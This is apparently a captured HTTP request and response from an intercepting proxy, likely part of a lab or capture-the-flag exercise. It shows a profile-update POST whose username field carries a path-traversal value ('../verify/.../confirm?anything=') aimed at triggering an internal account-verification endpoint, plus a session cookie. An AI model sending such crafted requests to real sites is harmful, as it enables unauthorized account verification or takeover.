 Request
Raw Params Headers Hex
1 POST /dashboard/profile?updated=true HTTP/1.1
2 Host: 165.22.122.9
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://165.22.122.9
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://165.22.122.9/dashboard/profile?updated=true
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: token=
NGY1YTRiZjE5NWMxNjE2MzI3N2VhYTkwNTllZTY4OWFmMzNhZmQ0ZTg2MWFlYzAxZDhiZmZkNjgwNzFjYjYwYmUzZTgxYWM1OTMwMDVjMDMxN
Tk2NTg0NWZjNmJhZmU4YTMwOWQxNzc2MWFkMTI2NzZjNjRjMzE5MGQyMDg4N2E%3D
14 Connection: close
15
16 user_hash=mzjwTm0t&update_frm_username=../verify/mzjwTm0t/confirm?anything=
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Jan 2021 13:25:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /dashboard/profile?updated=true
7 Content-Length: 0
8
9